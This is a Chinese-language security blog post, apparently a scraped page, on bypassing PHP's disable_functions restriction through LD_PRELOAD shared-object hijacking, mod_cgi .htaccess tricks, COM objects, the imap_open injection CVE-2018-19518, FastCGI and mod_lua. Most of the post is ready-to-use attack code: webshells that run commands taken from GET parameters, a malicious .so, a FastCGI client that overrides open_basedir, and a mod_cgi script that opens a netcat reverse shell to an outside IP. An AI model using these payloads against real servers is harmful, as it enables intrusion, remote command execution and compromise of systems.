disfunc绕过
绕过DisFunc的常见小技巧
解析webshell命令不能执行时的三大情况
一是 php.ini 中用 disable_functions 指示器禁用了 system()、exec() 等等这类命令执行的相关函数;

二是 web 进程运行在 rbash 这类受限 shell 环境中

三是 WAF 拦劫

区别在于,1时什么命令都无法执行,2.3时部分命令可以执行
绕过disfunc的常用手法
第一种,攻击后端组件,寻找存在命令注入的、web 应用常用的后端组件,如,ImageMagick 的魔图漏洞、bash 的破壳漏洞;

第二种,寻找未禁用的漏网函数,常见的执行命令的函数有 system()、exec()、shell_exec()、passthru(),偏僻的 popen()、proc_open()、pcntl_exec(),逐一尝试,或许有漏网之鱼;

第三种,mod_cgi 模式,尝试修改 .htaccess,调整请求访问路由,绕过 php.ini 中的任何限制;

第四种,利用环境变量 LD_PRELOAD 劫持系统函数,让外部程序加载恶意 *.so,达到执行系统命令的效果。
一、LD_PRELOAD & putenv()
1.原理解析
详细原理文章:https://www.anquanke.com/post/id/175403飘零大师傅的文章
LD_PRELOAD
LD_PRELOAD is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library (libc.so) This is called preloading a library.
即LD_PRELOAD这个环境变量指定路径的文件,会在其他文件被调用前,最先被调用
而putenv可以设置环境变量,两者搭配干活不累,注意这是暂时性的环境变量的设置,仅在会话期间起作用

首先这道题的大致原理就是,像mail这一类的函数在调用的时候,会调研系统的动态链接库,我们通过LD_PRELOAD进行环境变量的设置,将该函数本应该调用的动态链接库改成我们制作的恶意文件,从而达到进行执行我们想执行的函数的作用。
利用漏洞控制 web 启动新进程 a.bin(即便进程名无法让我随意指定),a.bin 内部调用系统函数 b(),b() 位于系统共享对象 c.so 中,所以系统为该进程加载共 c.so,我想法在 c.so 前优先加载可控的 c_evil.so,c_evil.so 内含与 b() 同名的恶意函数,由于 c_evil.so 优先级较高,所以,a.bin 将调用到 c_evil.so 内 b() 而非系统的 c.so 内 b(),同时,c_evil.so 可控,达到执行恶意代码的目的。基于这一思路,将突破 disable_functions 限制执行操作系统命令这一目标,大致分解成几步在本地推演:查看进程调用系统函数明细、操作系统环境下劫持系统函数注入代码、找寻内部启动新进程的 PHP 函数、PHP 环境下劫持系统函数注入代码。
这样我们呢就可以进行我们的骚操作了

这样我们进行对已有的常见的函数进行trace来看一下

对于/usr/sbin/sendmail可以查到很多他调用的函数,比如其中的getuid
运行 nm -D /usr/bin/id 2>&1 或 readelf -Ws /usr/bin/id 可查看该程序可能调用的系统 API 明细:

man 2 getuid 查看函数原型

印象中,处理图片、请求网页、发送邮件等三类场景中可能存在我想要的函数,我得逐一验证。

处理图片,通常调用 PHP 封装的 ImageMagick 库,新建 image.php,调用 Imagick()

请求网页,新建 http.php,调用 curl_init():
然后写一个hack.so
#include <stdlib.h>

#include <stdio.h>

#include <string.h>

void payload() {

        system("ls / > /tmp/sky");

}

int geteuid()

{

    if (getenv("LD_PRELOAD") == NULL) { return 0; }

    unsetenv("LD_PRELOAD");

    payload();

}
编译
gcc -c -fPIC hack.c -o hack

gcc --share hack -o hack.so
然后运行脚本
<?php

putenv("LD_PRELOAD=./hack.so");

mail('','','','');

?>
就可以看见
发现确实执行相关的命令,这是毫无悬念的。
这样的话利用起来是不是就没有什么难度了,同样可以使用其他相同的函数进行操作。
改进版
GCC 有个 C 语言扩展修饰符 attribute((constructor)),可以让由它修饰的函数在 main() 之前执行,若它出现在共享对象中时,那么一旦共享对象被系统加载,立即将执行 attribute((constructor)) 修饰的函数。
#define _GNU_SOURCE

#include <stdlib.h>

#include <unistd.h>

#include <sys/types.h>

__attribute__ ((__constructor__)) void preloadme (void)

{

    unsetenv("LD_PRELOAD");

    const char* cmdline = getenv("EVIL_CMDLINE");

    system(cmdline);

}
<?php

    echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc2.so  </p>";

    $cmd = $_GET["cmd"];

    $out_path = $_GET["outpath"];

    $evil_cmdline = $cmd . " > " . $out_path . " 2>&1";

    echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";

    putenv("EVIL_CMDLINE=" . $evil_cmdline);

    $so_path = $_GET["sopath"];

    putenv("LD_PRELOAD=" . $so_path);

    mail("", "", "", "");

    echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";

    unlink($out_path);

?>
从环境变量 EVIL_CMDLINE 中接收 bypass_disablefunc.php 传递过来的待执行的命令行。
根据目标架构编译成不同版本,在 x64 的环境中编译,若不带编译选项则默认为 x64,若要编译成 x86 架构需要加上 -m32 选项
#define _GNU_SOURCE

#include <stdlib.h>

#include <unistd.h>

#include <sys/types.h>

__attribute__ ((__constructor__)) void angel (void){

    unsetenv("LD_PRELOAD");

    system("ls");

}
其中__attribute__ ((__constructor__))有如下说明
1.It's run when a shared library is loaded, typically during program startup.

2.That's how all GCC attributes are; presumably to distinguish them from function calls.

3.The destructor is run when the shared library is unloaded, typically at program exit.
意思就是这个函数会在evil shared library load上后,就会触发这个函数,反正就是特别早的触发。在实际利用中,注意找到那个开启子进程的大宝贝。
2.利用
mail函数,error函数以及关键函数未被ban,都是通过send_mail命令
<?php

putenv("LD_PRELOAD=./alex.so");

error_log("alex",1,"","");

?>
二、mod_cgi 模式
利用cgi程序可以执行命令这一点来执行系统命令,disable_functions也没办法.
临时允许一个目录可以执行cgi程序并且使得服务器将自定义的后缀解析为cgi程序,则可以在目的目录下使用htaccess文件进行配置,如下
Options +ExecCgi

AddHandler cgi-script *.dazzle
要求:
apache且运行mod_cgi模式

web目录可写

允许.htaccess生效

在.htaccess 中添加以下内容,指定.dazzle为结尾的文件为CGI脚本程序并且允许本目录执行,我们只要同时上传一个.dazzle的shell就可以了。
exp:
<?php

$cmd = "nc -c '/bin/bash' 172.16.15.1 4444"; //command to be executed

$shellfile = "#!/bin/bash\n"; //using a shellscript

$shellfile .= "echo -ne \"Content-Type: text/html\\n\\n\"\n"; //header is needed, otherwise a 500 error is thrown when there is output

$shellfile .= "$cmd"; //executing $cmd

function checkEnabled($text,$condition,$yes,$no) //this surely can be shorter

{

    echo "$text: " . ($condition ? $yes : $no) . "<br>\n";

}

if (!isset($_GET['checked']))

{

    @file_put_contents('.htaccess', "\nSetEnv HTACCESS on", FILE_APPEND); //Append it to a .htaccess file to see whether .htaccess is allowed

    header('Location: ' . $_SERVER['PHP_SELF'] . '?checked=true'); //execute the script again to see if the htaccess test worked

}

else

{

    $modcgi = in_array('mod_cgi', apache_get_modules()); // mod_cgi enabled?

    $writable = is_writable('.'); //current dir writable?

    $htaccess = !empty($_SERVER['HTACCESS']); //htaccess enabled?

        checkEnabled("Mod-Cgi enabled",$modcgi,"Yes","No");

        checkEnabled("Is writable",$writable,"Yes","No");

        checkEnabled("htaccess working",$htaccess,"Yes","No");

    if(!($modcgi && $writable && $htaccess))

    {

        echo "Error. All of the above must be true for the script to work!"; //abort if not

    }

    else

    {

        checkEnabled("Backing up .htaccess",copy(".htaccess",".htaccess.bak"),"Suceeded! Saved in .htaccess.bak","Failed!"); //make a backup, cause you never know.

        checkEnabled("Write .htaccess file",file_put_contents('.htaccess',"Options +ExecCGI\nAddHandler cgi-script .dizzle"),"Succeeded!","Failed!"); //.dizzle is a nice extension

        checkEnabled("Write shell file",file_put_contents('shell.dizzle',$shellfile),"Succeeded!","Failed!"); //write the file

        checkEnabled("Chmod 777",chmod("shell.dizzle",0777),"Succeeded!","Failed!"); //rwx

        echo "Executing the script now. Check your listener <img src = 'shell.dizzle' style = 'display:none;'>"; //call the script

    }

}

?>
三、系统组件绕过
Window com组件(php 5.4及以下默认开启)(高版本扩展要自己添加)
添加方法:
在php相应版本下ext查找php_com_dotnet.dll,一般都会有。没有的话,下载添加到ext目录下。
查看php.ini中是否已经开启了com.allow_dcom = true
然后在查找php.ini里面查找下extension=php_com_dotnet.dll把前面的#号或;号去掉。
如果没有找到,添加上extension=php_com_dotnet.dll即可。然后重启apache。然后查看phpinfo();
exp:
<?php

$command=$_GET['a'];

$wsh = new COM('WScript.shell'); // 生成一个COM对象 Shell.Application也能

$exec = $wsh->exec("cmd /c ".$command); //调用对象方法来执行命令

$stdout = $exec->StdOut();

$stroutput = $stdout->ReadAll();

echo $stroutput;

?>
四、利用IMAP_OPEN(CVE-2018-19518)
Php imap扩展用于在PHP中执行邮件收发操作。其imap_open函数会调用rsh来连接远程shell,而debian/ubuntu中默认使用ssh来代替rsh的功能(也就是说,在debian系列系统中,执行rsh命令实际执行的是ssh命令)
Ssh命令中可以通过设置-oProxyCommand=来调用第三方命令,攻击者通过注入注入这个参数,最终将导致命令执行漏洞。即使是ssh连接失败了,但是命令还是能执行。
<?php

$exp = "echo test!test! > /tmp/test";

$base64_exp = base64_encode($exp);

$server = "x -oProxyCommand=echo\t${base64_exp}|base64\t-d|sh}";

imap_open('{'.$server.':143/imap}INBOX', '', '') or die("\n\nError: ".imap_last_error());

?>
最后附上一个fastcgi的脚本
<?php

class TimedOutException extends Exception {

}

class ForbiddenException extends Exception {

}

class Client {

const VERSION_1 = 1;

const BEGIN_REQUEST = 1;

const ABORT_REQUEST = 2;

const END_REQUEST = 3;

const PARAMS = 4;

const STDIN = 5;

const STDOUT = 6;

const STDERR = 7;

const DATA = 8;

const GET_VALUES = 9;

const GET_VALUES_RESULT = 10;

const UNKNOWN_TYPE = 11;

const MAXTYPE = self::UNKNOWN_TYPE;

const RESPONDER = 1;

const AUTHORIZER = 2;

const FILTER = 3;

const REQUEST_COMPLETE = 0;

const CANT_MPX_CONN = 1;

const OVERLOADED = 2;

const UNKNOWN_ROLE = 3;

const MAX_CONNS = 'MAX_CONNS';

const MAX_REQS = 'MAX_REQS';

const MPXS_CONNS = 'MPXS_CONNS';

const HEADER_LEN = 8;

const REQ_STATE_WRITTEN = 1;

const REQ_STATE_OK = 2;

const REQ_STATE_ERR = 3;

const REQ_STATE_TIMED_OUT = 4;

private $_sock = null;

private $_host = null;

private $_port = null;

private $_keepAlive = false;

private $_requests = array();

private $_persistentSocket = false;

private $_connectTimeout = 5000;

private $_readWriteTimeout = 5000;

public function __construct( $host, $port ) {

    $this->_host = $host;

    $this->_port = $port;

}

public function setKeepAlive( $b ) {

          $this->_keepAlive = (boolean) $b;

          if ( ! $this->_keepAlive && $this->_sock ) {

              fclose( $this->_sock );

    }

}

public function getKeepAlive() {

    return $this->_keepAlive;

}

public function setPersistentSocket( $b ) {

          $was_persistent          = ( $this->_sock && $this->_persistentSocket );

          $this->_persistentSocket = (boolean) $b;

          if ( ! $this->_persistentSocket && $was_persistent ) {

              fclose( $this->_sock );

    }

}

public function getPersistentSocket() {

    return $this->_persistentSocket;

}

public function setConnectTimeout( $timeoutMs ) {

          $this->_connectTimeout = $timeoutMs;

}

public function getConnectTimeout() {

    return $this->_connectTimeout;

}

public function setReadWriteTimeout( $timeoutMs ) {

          $this->_readWriteTimeout = $timeoutMs;

          $this->set_ms_timeout( $this->_readWriteTimeout );

}

public function getReadWriteTimeout() {

    return $this->_readWriteTimeout;

}

private function set_ms_timeout( $timeoutMs ) {

          if ( ! $this->_sock ) {

        return false;

    }

    return stream_set_timeout( $this->_sock, floor( $timeoutMs / 1000 ), ( $timeoutMs % 1000 ) * 1000 );

}

private function connect() {

    if ( ! $this->_sock ) {

              if ( $this->_persistentSocket ) {

                  $this->_sock = pfsockopen( $this->_host, $this->_port, $errno, $errstr, $this->_connectTimeout / 1000 );

              } else {

                  $this->_sock = fsockopen( $this->_host, $this->_port, $errno, $errstr, $this->_connectTimeout / 1000 );

              }

              if ( ! $this->_sock ) {

                  throw new Exception( 'Unable to connect to FastCGI application: ' . $errstr );

              }

              if ( ! $this->set_ms_timeout( $this->_readWriteTimeout ) ) {

            throw new Exception( 'Unable to set timeout on socket' );

        }

    }

}

private function buildPacket( $type, $content, $requestId = 1 ) {

          $clen = strlen( $content );

    return chr( self::VERSION_1 )         /* version */

           . chr( $type )                    /* type */

                 . chr( ( $requestId >> 8 ) & 0xFF ) /* requestIdB1 */

           . chr( $requestId & 0xFF )        /* requestIdB0 */

                 . chr( ( $clen >> 8 ) & 0xFF )     /* contentLengthB1 */

           . chr( $clen & 0xFF )             /* contentLengthB0 */

                 . chr( 0 )                        /* paddingLength */

                 . chr( 0 )                        /* reserved */

                 . $content;                     /* content */

}

private function buildNvpair( $name, $value ) {

    $nlen = strlen( $name );

    $vlen = strlen( $value );

    if ( $nlen < 128 ) {

              /* nameLengthB0 */

              $nvpair = chr( $nlen );

          } else {

              /* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */

              $nvpair = chr( ( $nlen >> 24 ) | 0x80 ) . chr( ( $nlen >> 16 ) & 0xFF ) . chr( ( $nlen >> 8 ) & 0xFF ) . chr( $nlen & 0xFF );

          }

          if ( $vlen < 128 ) {

        /* valueLengthB0 */

        $nvpair .= chr( $vlen );

    } else {

        /* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */

        $nvpair .= chr( ( $vlen >> 24 ) | 0x80 ) . chr( ( $vlen >> 16 ) & 0xFF ) . chr( ( $vlen >> 8 ) & 0xFF ) . chr( $vlen & 0xFF );

    }

    /* nameData & valueData */

    return $nvpair . $name . $value;

}

private function readNvpair( $data, $length = null ) {

    $array = array();

          if ( $length === null ) {

        $length = strlen( $data );

    }

    $p = 0;

          while ( $p != $length ) {

              $nlen = ord( $data{$p ++} );

              if ( $nlen >= 128 ) {

                  $nlen = ( $nlen & 0x7F << 24 );

                  $nlen |= ( ord( $data{$p ++} ) << 16 );

                  $nlen |= ( ord( $data{$p ++} ) << 8 );

                  $nlen |= ( ord( $data{$p ++} ) );

              }

              $vlen = ord( $data{$p ++} );

              if ( $vlen >= 128 ) {

                  $vlen = ( $nlen & 0x7F << 24 );

                  $vlen |= ( ord( $data{$p ++} ) << 16 );

                  $vlen |= ( ord( $data{$p ++} ) << 8 );

                  $vlen |= ( ord( $data{$p ++} ) );

              }

              $array[ substr( $data, $p, $nlen ) ] = substr( $data, $p + $nlen, $vlen );

              $p                                   += ( $nlen + $vlen );

    }

    return $array;

}

private function decodePacketHeader( $data ) {

          $ret                  = array();

          $ret['version']       = ord( $data{0} );

          $ret['type']          = ord( $data{1} );

          $ret['requestId']     = ( ord( $data{2} ) << 8 ) + ord( $data{3} );

          $ret['contentLength'] = ( ord( $data{4} ) << 8 ) + ord( $data{5} );

          $ret['paddingLength'] = ord( $data{6} );

          $ret['reserved']      = ord( $data{7} );

    return $ret;

}

private function readPacket() {

    if ( $packet = fread( $this->_sock, self::HEADER_LEN ) ) {

        $resp            = $this->decodePacketHeader( $packet );

              $resp['content'] = '';

        if ( $resp['contentLength'] ) {

                  $len = $resp['contentLength'];

                  while ( $len && ( $buf = fread( $this->_sock, $len ) ) !== false ) {

                      $len             -= strlen( $buf );

                      $resp['content'] .= $buf;

                  }

              }

              if ( $resp['paddingLength'] ) {

            $buf = fread( $this->_sock, $resp['paddingLength'] );

        }

        return $resp;

    } else {

        return false;

    }

}

public function getValues( array $requestedInfo ) {

          $this->connect();

          $request = '';

          foreach ( $requestedInfo as $info ) {

              $request .= $this->buildNvpair( $info, '' );

          }

          fwrite( $this->_sock, $this->buildPacket( self::GET_VALUES, $request, 0 ) );

          $resp = $this->readPacket();

          if ( $resp['type'] == self::GET_VALUES_RESULT ) {

              return $this->readNvpair( $resp['content'], $resp['length'] );

    } else {

        throw new Exception( 'Unexpected response type, expecting GET_VALUES_RESULT' );

    }

}

public function request( array $params, $stdin ) {

    $id = $this->async_request( $params, $stdin );

    return $this->wait_for_response( $id );

}

public function async_request( array $params, $stdin ) {

    $this->connect();

          // Pick random number between 1 and max 16 bit unsigned int 65535

          $id = mt_rand( 1, ( 1 << 16 ) - 1 );

    // Using persistent sockets implies you want them keept alive by server!

    $keepAlive     = intval( $this->_keepAlive || $this->_persistentSocket );

          $request       = $this->buildPacket( self::BEGIN_REQUEST

              , chr( 0 ) . chr( self::RESPONDER ) . chr( $keepAlive ) . str_repeat( chr( 0 ), 5 )

        , $id

          );

          $paramsRequest = '';

    foreach ( $params as $key => $value ) {

              $paramsRequest .= $this->buildNvpair( $key, $value, $id );

          }

          if ( $paramsRequest ) {

        $request .= $this->buildPacket( self::PARAMS, $paramsRequest, $id );

    }

    $request .= $this->buildPacket( self::PARAMS, '', $id );

          if ( $stdin ) {

        $request .= $this->buildPacket( self::STDIN, $stdin, $id );

    }

    $request .= $this->buildPacket( self::STDIN, '', $id );

          if ( fwrite( $this->_sock, $request ) === false || fflush( $this->_sock ) === false ) {

        $info = stream_get_meta_data( $this->_sock );

        if ( $info['timed_out'] ) {

                  throw new TimedOutException( 'Write timed out' );

              }

              // Broken pipe, tear down so future requests might succeed

              fclose( $this->_sock );

        throw new Exception( 'Failed to write request to socket' );

    }

    $this->_requests[ $id ] = array(

        'state'    => self::REQ_STATE_WRITTEN,

        'response' => null

    );

    return $id;

}

public function wait_for_response( $requestId, $timeoutMs = 0 ) {

    if ( ! isset( $this->_requests[ $requestId ] ) ) {

        throw new Exception( 'Invalid request id given' );

    }

    if ( $this->_requests[ $requestId ]['state'] == self::REQ_STATE_OK

         || $this->_requests[ $requestId ]['state'] == self::REQ_STATE_ERR

    ) {

        return $this->_requests[ $requestId ]['response'];

    }

    if ( $timeoutMs > 0 ) {

              // Reset timeout on socket for now

              $this->set_ms_timeout( $timeoutMs );

          } else {

              $timeoutMs = $this->_readWriteTimeout;

    }

    $startTime = microtime( true );

          do {

              $resp = $this->readPacket();

              if ( $resp['type'] == self::STDOUT || $resp['type'] == self::STDERR ) {

                  if ( $resp['type'] == self::STDERR ) {

                      $this->_requests[ $resp['requestId'] ]['state'] = self::REQ_STATE_ERR;

                  }

                  $this->_requests[ $resp['requestId'] ]['response'] .= $resp['content'];

              }

              if ( $resp['type'] == self::END_REQUEST ) {

                  $this->_requests[ $resp['requestId'] ]['state'] = self::REQ_STATE_OK;

                  if ( $resp['requestId'] == $requestId ) {

                      break;

                  }

              }

              if ( microtime( true ) - $startTime >= ( $timeoutMs * 1000 ) ) {

                  // Reset

                  $this->set_ms_timeout( $this->_readWriteTimeout );

                  throw new Exception( 'Timed out' );

              }

          } while ( $resp );

    if ( ! is_array( $resp ) ) {

              $info = stream_get_meta_data( $this->_sock );

              // We must reset timeout but it must be AFTER we get info

              $this->set_ms_timeout( $this->_readWriteTimeout );

              if ( $info['timed_out'] ) {

                  throw new TimedOutException( 'Read timed out' );

              }

              if ( $info['unread_bytes'] == 0

                   && $info['blocked']

                   && $info['eof'] ) {

                  throw new ForbiddenException( 'Not in white list. Check listen.allowed_clients.' );

              }

              throw new Exception( 'Read failed' );

          }

          // Reset timeout

          $this->set_ms_timeout( $this->_readWriteTimeout );

          switch ( ord( $resp['content']{4} ) ) {

        case self::CANT_MPX_CONN:

            throw new Exception( 'This app can't multiplex [CANT_MPX_CONN]' );

            break;

        case self::OVERLOADED:

            throw new Exception( 'New request rejected; too busy [OVERLOADED]' );

            break;

        case self::UNKNOWN_ROLE:

            throw new Exception( 'Role value not known [UNKNOWN_ROLE]' );

            break;

        case self::REQUEST_COMPLETE:

            return $this->_requests[ $requestId ]['response'];

    }

}

}

$client    = new Client("unix:///tmp/php-cgi.sock", -1);#套接字的地址

  $php_value = "open_basedir = /";#要修改的配置

$filepath  = '/tmp/readflag.php';#要执行的文件

  $content   = 'hpdoger';

echo $client->request(

      array(

          'GATEWAY_INTERFACE' => 'FastCGI/1.0',

          'REQUEST_METHOD'    => 'POST',

          'SCRIPT_FILENAME'   => $filepath,

    'SERVER_SOFTWARE'   => 'php/fcgiclient',

    'REMOTE_ADDR'       => '127.0.0.1',

    'REMOTE_PORT'       => '9985',

    'SERVER_ADDR'       => '127.0.0.1',

    'SERVER_PORT'       => '80',

    'SERVER_NAME'       => 'mag-tured',

    'SERVER_PROTOCOL'   => 'HTTP/1.1',

    'CONTENT_TYPE'      => 'application/x-www-form-urlencoded',

    'CONTENT_LENGTH'    => strlen( $content ),

          'PHP_VALUE'         => $php_value,

),

$content

);
通过$php_value = "open_basedir = /";修改协议,PHP_VALUE相当于改变.ini中的设置,覆盖了本身的open_basedir。
根据SCRIPT_FILENAME对php文件进行执行/tmp/readflag.php,必须要实际有这个文件
带用套接字new Client("unix:///tmp/php-cgi.sock", -1)
这里通过设置,PHP_ADMIN_VALUE['extension'] = /tmp/sky.so,加载扩展,引入我们的so文件从而达到可以让他执行,这样就可以达到命令执行,甚至还可以反弹shell
五、通过lua脚本绕过php的限制
#LoadModule lua_module modules/mod_lua.so
官网的介绍
mod_lua provides a handler named lua-script, which can be used with a SetHandler or AddHandler directive:
<Files "*.lua">

    SetHandler lua-script

</Files>
这样就可以通过上传lua脚本来进行执行系统命令了,骚操作一波,这个注意环境的实现才能真正的运行。不可在htaccess文件中进行加载module
六、西湖论剑的官方WP给了一个
disfunc绕过的更多相关文章
- Atitit. 破解 拦截 绕过 网站 手机 短信 验证码 方式 v2 attilax 总结
Atitit. 破解 拦截 绕过 网站 手机 短信 验证码 方式 v2 attilax 总结 1. 验证码的前世今生11.1. 第一代验证码 图片验证码11.2. 第二代验证码 用户操作 ,比如 ...
- 【tomcat】HTTPS访问配置 + restful调用远程HTTPS绕过验证
单向验证: 第一步: 生成key: keytool -genkey -alias mykey -keyalg RSA -keystore d:/key/testkey keytool -export ...
- 深入理解SQL注入绕过WAF和过滤机制
知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...
- 逆向工程学习第四天--Windows栈溢出保护机制(GS)原理及绕过测试
GS简介: Windows的缓冲区安全监测机制(GS)可以有效的阻止经典的BOF攻击,因为GS会在函数调用前往函数栈帧内压入一个随机数(canary),然后等函数返回前,会对canary进行核查,判断 ...
- 隐藏进程中的模块绕过IceSword的检测
标 题: [原创] 隐藏进程中的模块绕过IceSword的检测 作 者: xPLK 时 间: 2008-06-19,17:59:11 链 接: http://bbs.pediy.com/showthr ...
- zabbix身份验证流程解析&绕过身份验证的方法
由于实验室产品的监控模块的需求,需要绕过zabbix的验证模块,实现从二级平台到zabbix的无缝接入. 测试发现,zabbix的身份验证并不是想象的那么简单,为了实现功能,遂进行源码分析. zabb ...
- Android5.1.1 - APK签名校验分析和修改源码绕过签名校验
Android5.1.1 - APK签名校验分析和修改源码绕过签名校验 作者:寻禹@阿里聚安全 APK签名校验分析 找到PackageParser类,该类在文件“frameworks/base/cor ...
- PHP函数 addslashes() 和 mysql_real_escape_string() 的区别 && SQL宽字节,绕过单引号注入攻击
首先:不要使用 mysql_escape_string(),它已被弃用,请使用 mysql_real_escape_string() 代替它. mysql_real_escape_string() 和 ...
- sqlmap和burpsuite绕过csrf token进行SQL注入检测
利用sqlmap和burpsuite绕过csrf token进行SQL注入 转载请注明来源:http://www.cnblogs.com/phoenix--/archive/2013/04/12/30 ...
随机推荐
- 新手入门 : Windows Phone 8.1 开发 视频学习地址
本视频资源来自Microsoft Virtual Academy http://www.microsoftvirtualacademy.com/ 下面为视频下载地址! 新手入门 : Windows P ...
- 【JAVA基础&Python】静态/非静态代码块
/* * * static静态代码块: * 调用静态属性的时候 对应类里面的静态代码块就会被直接执行 * 注意: 只会执行一次,只能调用类内静态结构的(方法/属性) * 作用: 初始化类的属性 * * ...
- C#跳过工作日,计算几个工作日之后到期的方法
需求:消费者投诉企业,企业在2个工作日之内做出应答. 分析:1.工作日要刨去周末和法定节假日,而且每年的节假日不一样. 2.消费者可以在任意时间发起投诉,如果在非工作日发起了投诉,那么计算时间应该从工 ...
- [打基础]luogu1957口算练习题——字符串基本操作
题意:第一行给出数据组数n,之后n行每行给出三个或两个数据,若给三个数据,则第一个数据用单个字符a/b/c分别表示+/-/*运算,后两个数表示参与运算的数字,若给两个数据延续之前的运算 要求对每行数据 ...
- 仵航说 前后端分离,文件上传下载(springBoot+vue+elementUI)仵老大
1.介绍 本文主要是介绍前后端分离的上传下载,后端使用的是SpringBoot,持久层用的是mybatis-plus,前端用的Vue,UI用的elementUI,测试了一下,文本,图片,excel ...
- Hexo结合Stun静态博客搭建从入门到入土
摘要 安装npm,安装hexo相关依赖,安装主题stun 修改hexo配置,修改stun配置,部署到github,gitee实现静态访问 给博客加上全局搜索,访问量统计 hexo博客编写模板 tips ...
- Mysql联合索引的最左前缀原则以及b+tree
软件版本mysql5.7 根据官网的文档 https://dev.mysql.com/doc/refman/5.7/en/multiple-column-indexes.html 查询条件要符合最左原 ...
- Selenium Web元素定位方法
Selenium是用于Web应用测试的自动化测试框架,可以实现跨浏览器和跨平台的Web自动化测试.Selenium通过使用WebDriver API来控制web浏览器,每个浏览器都都有一个特定的Web ...
- CentOS7下常用安装软件服务rpm方式的介绍
简介:介绍rpm软件包的管理 rpm安装:安装别人编译好的软件包,rpm即Redhat Package Manager,是Redhat的软件包管理方式 rpm安装优点: 软件已经编译打包,所以传输 ...
- [leetcode]109. Convert Sorted List to Binary Search Tree链表构建二叉搜索树
二叉树的各种遍历方式都是可以建立二叉树的,例如中序遍历,就是在第一步建立左子树,中间第二步建立新的节点,第三步构建右子树 此题利用二叉搜索树的中序遍历是递增序列的特点,而链表正好就是递增序列,从左子树 ...